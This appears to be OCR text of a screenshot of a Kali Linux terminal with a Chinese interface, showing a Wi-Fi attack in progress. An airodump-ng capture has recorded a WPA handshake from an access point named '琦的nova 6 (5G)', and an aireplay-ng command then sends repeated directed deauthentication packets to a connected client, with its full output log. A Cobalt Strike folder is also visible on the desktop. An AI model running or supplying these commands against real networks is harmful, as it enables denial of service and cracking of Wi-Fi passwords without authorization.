 root@kali: /usr/share/wordlists
文件 动作 编辑 查看 帮助
CH 8 ][ Elapsed: 1 min ][ 2023-12-10 20:54 ][ WPA handshake: 5A:2D:6C:3A:76:16
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
5A:2D:6C:3A:76:16 -44 61 429 669 3 8 360 WPA2 CCMP PSK 琦的nova 6 (5G)
BSSID STATION PWR Rate Lost Frames Notes Probes
5A:2D:6C:3A:76:16 14:AC:60:B4:48:87 -51 1e-11 339 2846 琦的nova 6 (5G)
root@kali: /usr/share/wordlists
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/usr/share/wordlists]
└─# aireplay-ng -0 90 -a 5A:2D:6C:3A:76:16 -c 14:AC:60:B4:48:87 wlan0
20:53:11 Waiting for beacon frame (BSSID: 5A:2D:6C:3A:76:16) on channel 8
20:53:12 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [ 0| 1 ACKs]
20:53:13 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [ 2| 2 ACKs]
20:53:19 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [34|46 ACKs]
20:53:19 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [39|82 ACKs]
20:53:20 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [34|89 ACKs]
20:53:20 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [13|69 ACKs]
20:53:21 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [ 0|55 ACKs]
20:53:22 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [10|62 ACKs]
20:53:26 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [19|38 ACKs]
20:53:32 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [44|35 ACKs]
20:53:40 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [36|37 ACKs]
20:53:41 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [37|25 ACKs]
20:53:41 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [12|12 ACKs]
20:53:42 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [17| 5 ACKs]
20:53:51 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [ 4|26 ACKs]
20:53:52 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [ 0| 1 ACKs]
20:54:05 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [40|80 ACKs]
20:54:06 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [ 8|39 ACKs]
20:54:07 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [ 0|32 ACKs]
20:54:07 Sending 64 directed DeAuth (code 7). STMAC: [14:AC:60:B4:48:87] [21|65 ACKs]
^C
┌──(root㉿kali)-[/usr/share/wordlists]
└─#
Cobalt_Stri... test
task (3).py 1.txt